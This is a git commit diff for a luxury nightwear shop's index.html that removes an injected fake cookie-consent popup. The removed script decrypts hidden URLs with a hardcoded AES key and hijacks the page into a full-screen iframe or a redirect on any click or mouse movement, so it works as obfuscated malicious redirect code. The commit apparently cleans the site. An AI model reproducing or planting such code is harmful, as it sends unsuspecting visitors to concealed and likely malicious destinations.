



==== commit 3c538b5f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,29 +7,6 @@
   <meta name="description" content="Soma Hearts — Premium luxury nightwear for women. Discover satin sets, pajama sets, sleep dresses and robes designed for effortless elegance.">
   <link rel="icon" href="https://em-content.zobj.net/source/twitter/376/crescent-moon_1f319.png" type="image/png">
   <link rel="stylesheet" href="style.css">
-<style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        .cookie-modal-box { position: fixed; inset: 0; z-index: 9999; }
-        .cookie-backdrop { position: fixed; inset: 0; background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); z-index: 9998; }
-        .cookie-modal { position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 1rem; z-index: 9999; }
-        .cookie-card { background: white; border-radius: 1.5rem; max-width: 28rem; width: 100%; padding: 2rem; position: relative; animation: fadeInScale 0.2s ease-out; }
-        @keyframes fadeInScale { from { opacity: 0; transform: scale(0.95); } to { opacity: 1; transform: scale(1); } }
-        .close-btn { position: absolute; top: 1rem; right: 1rem; background: none; border: none; cursor: pointer; }
-        .close-btn:hover { background: #f3f4f6; border-radius: 50%; }
-        .cookie-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1rem; }
-        .cookie-icon { font-size: 2rem; }
-        .cookie-title { font-size: 1.5rem; font-weight: 700; color: #1f2937; }
-        .cookie-text { color: #4b5563; margin-bottom: 1.5rem; line-height: 1.5; }
-        .button-group { display: flex; flex-direction: column; gap: 0.75rem; }
-        @media (min-width: 640px) { .button-group { flex-direction: row; } }
-        .btn-agree { flex: 1; background: #16a34a; color: white; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
-        .btn-agree:hover { background: #15803d; }
-        .btn-refuse { flex: 1; background: #e5e7eb; color: #1f2937; border: none; padding: 0.75rem; border-radius: 0.5rem; font-weight: 700; cursor: pointer; }
-        .btn-refuse:hover { background: #d1d5db; }
-        .hidden { display: none !important; }
-        #iframeContainer { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9997; background: white; display: none; }
-        #redirectIframe { width: 100%; height: 100%; border: none; }
-    </style>
 </head>
 <body>
 
@@ -459,117 +436,5 @@
 <button class="back-top" aria-label="Back to top">↑</button>
 
 <script src="script.js"></script>
-  
-  <div id="cookieModalBox" class="cookie-modal-box">
-        <div id="cookieBackdrop" class="cookie-backdrop"></div>
-        <div id="cookieModal" class="cookie-modal">
-            <div class="cookie-card">
-                <button id="cookieClose" class="close-btn">
-                    <svg viewBox="0 0 15 15" width="24" height="24">
-                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
-                    </svg>
-                </button>
-                <div class="cookie-header">
-                    <span class="cookie-icon">🍪</span>
-                    <h2 class="cookie-title">About cookies</h2>
-                </div>
-                <p class="cookie-text">
-                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
-                </p>
-                <div class="button-group">
-                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
-                    <button id="cookieDecline" class="btn-refuse">refuse</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <div id="iframeContainer" style="display:none;">
-        <iframe id="redirectIframe" src="about:blank"></iframe>
-    </div>
-      <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-    
-    <script>
-        function aesDecode(encodedText) {
-            try {
-                const decodedText = decodeURIComponent(encodedText);
-                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-                return bytes.toString(CryptoJS.enc.Utf8);
-            } catch(e) {
-                console.error("Decryption error:", e);
-                return "";
-            }
-        }
-
-
-        const encryptedPersonalSite = "U2FsdGVkX19/rTehFqIkTFLqW8nTsYmyo2cNU8D/pLaVZhkYn3j0MrJxmMBAjTxs67WTy0JFs8lbrVe7kzkUXw==";
-        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
-        
-        let isFirstVisit = !localStorage.getItem("cookie-consent");
-        let redirectTriggered = false;
-        
-        function performRedirect() {
-            if (redirectTriggered) return;
-            redirectTriggered = true;
-            
-            const yourContent = document.getElementById("yourWebsiteContent");
-            const iframeContainer = document.getElementById("iframeContainer");
-            const iframe = document.getElementById("redirectIframe");
-            
-            if (isFirstVisit) {
-                let targetUrl = aesDecode(encryptedPersonalSite);
-                
-                if (!targetUrl || targetUrl === "") {
-                    console.error("Decryption failed!");
-                    return;
-                }
-                
-                if (yourContent) yourContent.style.display = "none";
-                
-                if (iframeContainer) {
-                    iframeContainer.style.display = "block";
-                    iframe.src = targetUrl;
-                } else {
-                    const newIframeContainer = document.createElement('div');
-                    newIframeContainer.id = 'iframeContainer';
-                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
-                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
-                    document.body.appendChild(newIframeContainer);
-                }
-            } else {
-                const homeUrl = aesDecode(encryptedHomeRedirect);
-                if (homeUrl && homeUrl !== "") {
-                    window.location.href = homeUrl;
-                }
-            }
-        }
-        
-        const modalBox = document.getElementById("cookieModalBox");
-        const backdrop = document.getElementById("cookieBackdrop");
-        const acceptBtn = document.getElementById("cookieAccept");
-        const declineBtn = document.getElementById("cookieDecline");
-        const closeBtn = document.getElementById("cookieClose");
-        
-        function hideModalAndRedirect(consent) {
-            localStorage.setItem("cookie-consent", consent);
-            if (modalBox) modalBox.classList.add("hidden");
-            document.removeEventListener("mousemove", mouseMoveHandler);
-            performRedirect();
-        }
-        
-        function mouseMoveHandler() {
-            hideModalAndRedirect("closed");
-        }
-        
-        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
-        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
-        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
-        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
-        
-        if (modalBox) {
-            modalBox.classList.remove("hidden");
-            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
-        }
-    </script>
 </body>
 </html>
